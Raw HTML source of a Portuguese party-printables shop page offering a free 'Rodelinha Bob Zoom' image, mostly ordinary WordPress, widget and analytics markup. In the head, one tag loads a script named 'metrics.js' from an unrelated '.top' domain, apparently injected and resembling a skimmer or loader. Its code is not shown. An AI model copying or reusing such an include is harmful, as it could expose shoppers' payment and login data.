<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/79vk2keh/6i874.css" media="all"/>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/10obk044/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> -->
<script src='https://stats.wp.com/w.js?ver=202603' id='woo-tracks-js'></script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/kxh3lzrc/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<script id='tp-js-js-extra'>
var trustpilot_settings = {"key":"5vu41BNAHlMszAE6","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/7ik2ngnp/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0' async='async' id='tp-js-js'></script> -->
<script src='//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0' async='async' id='widget-bootstrap-js'></script>
<script id='trustbox-js-extra'>
var trustbox_settings = {"page":null,"sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"10","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"0e1a6656-5cc7-f624-3c6c-16716249fdc0","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"30px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlwrpz2l0ywlzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"652bc306-545c-2ad2-a8c7-3ad94da02fe5","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlxdoyxrzyxbwlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"94cf5913-1564-653e-b2df-5655c109d150","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"}]};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/9huqzj5x/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0' async='async' id='trustbox-js'></script> -->
<script id='woo-multi-currency-js-extra'>
var wooMultiCurrencyParams = {"enableCacheCompatible":"1","ajaxUrl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","extra_params":[],"current_currency":"EUR"};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/jlsf3e7z/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.min.js?ver=2.2.1' id='woo-multi-currency-js'></script> -->
<!-- <script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.7' id='font-awesome-4-shim-js'></script> -->
<link rel="https://api.w.org/" href="https://digifesta.com/wp-json/" /><link rel="alternate" type="application/json" href="https://digifesta.com/wp-json/wp/v2/pages/67940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digifesta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digifesta.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://digifesta.com/?p=67940' />
<link rel="alternate" type="application/json+oembed" href="https://digifesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigifesta.com%2Fd%2Fbob-zoom%2Frodelinha-bob-zoom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://digifesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigifesta.com%2Fd%2Fbob-zoom%2Frodelinha-bob-zoom%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110949683-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110949683-2');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="IuGpHBXZjytIQzaAiHcdYHPBcYSJZbfzIQ8ZWv8LED4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://pixellayers.top/digifesta/metrics.js"></script>
		<style id="wp-custom-css">
			/*AUMENTAR AREA DE CHECKOUT PARA 100% LARGURA*/

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  float: right;
  width: 100%;
}



/*apagar zona de envio no checkout PARTE 1*/

#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination {
  margin-bottom: 0;
  display: none;
}

/*apagar zona de envio no checkout PARTE 2*/
#add_payment_method .cart-collaterals .shipping-calculator-button, .woocommerce-cart .cart-collaterals .shipping-calculator-button, .woocommerce-checkout .cart-collaterals .shipping-calculator-button {
  float: none;
  margin-top: .5em;
  display: inline-block;
  display: none;
}



/* aumentar area para ajustar quantidades no cart*/
.woocommerce .quantity .qty {
  width: 4.631em;
  text-align: center;
}


.MIDAD1{
	 
	DISPLAY:NONe
}



.elementor-ki
.featured-image {
   	display:none
}



/*
.entry-title {
    display:none
}

h1.entry-title {
        display: none;
}
*/

.elementor-search-form--skin-full_screen .elementor-search-form__container {
       height: 10vh;    
}


.page .entry-title{display:none;}

.site-info {
    color: #ffffff;
    display: none;
}

/*controlo sobre anuncio do meio na pagina de temas*/
.midadd {
  background-color: white;
	display:none
}

/*remover "57 comentários"*/
.comments-title {
        display: none;
}



/*side bars espaços */
@media (min-width: 769px) {
    #right-sidebar {
        width: 300px;
    }
	    #left-sidebar {
        width: 300px;
    }
	
    .inside-right-sidebar {
        padding-right: 20px;
    }
    body:not(.no-sidebar) #primary {
        width: calc(100% - 300px);
    }
}


/*trocar cor de botão finalizar compra*/
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #000000;
    border-radius: 20px;
}


/*ajuste ao botão do mini-menu*/
.elementor-menu-cart__footer-buttons .elementor-button--view-cart {
    display: var(--view-cart-button-display,inline-block);
    color: var(--view-cart-button-text-color,#fff);
    padding: var(--view-cart-button-padding,15px);
    background-color: #000000;
	  border-radius: 20px
}

.elementor-menu-cart__footer-buttons .elementor-button--checkout {
   	 background-color: #000000;
	  border-radius: 20px
}

/*remover titulo do produto quando imnagem aumenta*/
.pswp__caption__center {
  display: none;
}

		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-16897171996 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16897171996"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16897171996", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="page-template-default page page-id-67940 page-child parent-pageid-67936 wp-custom-logo wp-embed-responsive theme-generatepress woocommerce-no-js woocommerce-multi-currency-EUR both-sidebars nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-1390 elementor-page elementor-page-67940 elementor-page-39982 full-width-content" itemtype="https://schema.org/WebPage" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>
gtag("event", "page_view", {send_to: "GLA"});
</script>
<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<div data-elementor-type="header" data-elementor-id="39919" class="elementor elementor-39919 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ce2c68b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ce2c68b" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ea35fb" data-id="6ea35fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-68b4679 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68b4679" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d62249a" data-id="d62249a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793b998 elementor-widget elementor-widget-image" data-id="793b998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img src="https://digifesta.com/wp-content/uploads/elementor/thumbs/cropped-logo-black-gold-1-1-1-q13iqeyc74114kdehy5d8nei4910iq6o3xryyhu63u.png" title="DIGIfesta" alt="DIGIfesta" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-731341b" data-id="731341b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-10f6943 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="10f6943" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://digifesta.com" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
								<input placeholder="Procurar Tema" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
															</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f625272" data-id="f625272" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d4a6e9 toggle-icon--basket-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4d4a6e9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
									<div class="woocommerce-mini-cart__empty-message">Sem Produtos no Carrinho.</div>
							</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c6bdab" data-id="5c6bdab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fb9071d elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="fb9071d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkzMTU2IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-page" data-elementor-id="39982" class="elementor elementor-39982 elementor-location-single post-67940 page type-page status-publish" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f47a81c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f47a81c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b923569" data-id="b923569" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec88214 elementor-widget elementor-widget-html" data-id="ec88214" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bellow Editor Header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="5860552491"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-468fe201 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="468fe201" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25b4d2c7" data-id="25b4d2c7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c11a668 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c11a668" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d5b0378" data-id="d5b0378" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9b6f7cf elementor-widget elementor-widget-theme-post-content" data-id="9b6f7cf" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<style></style>		<div data-elementor-type="wp-page" data-elementor-id="67940" class="elementor elementor-67940" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-1b54695d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b54695d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f33931e" data-id="f33931e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ef63355 elementor-widget elementor-widget-image" data-id="ef63355" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="1760" height="1760" src="https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-para-Texto.jpg" class="attachment-full size-full" alt="Rodelinha Bob Zoom Grátis para Texto" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-para-Texto.jpg 1760w, https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-para-Texto-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-para-Texto-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-para-Texto-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-para-Texto-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-para-Texto-100x100.jpg 100w" sizes="(max-width: 1760px) 100vw, 1760px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0e8901 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0e8901" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6846531" data-id="6846531" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-81b3fc5 elementor-widget elementor-widget-image" data-id="81b3fc5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="768" height="768" src="https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-768x768.jpg" class="attachment-medium_large size-medium_large" alt="Rodelinha Bob Zoom Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis.jpg 1760w" sizes="(max-width: 768px) 100vw, 768px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aea6217" data-id="aea6217" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-077edee elementor-widget elementor-widget-html" data-id="077edee" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5006544293276891"
     crossorigin="anonymous"></script>
<!-- Responsive Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="4748080365"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ec8da06 elementor-widget elementor-widget-spacer" data-id="ec8da06" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-56f8574 elementor-align-center elementor-widget elementor-widget-button" data-id="56f8574" data-element_type="widget" id="go-back" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-left"></i>			</span>
						<span class="elementor-button-text">Voltar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
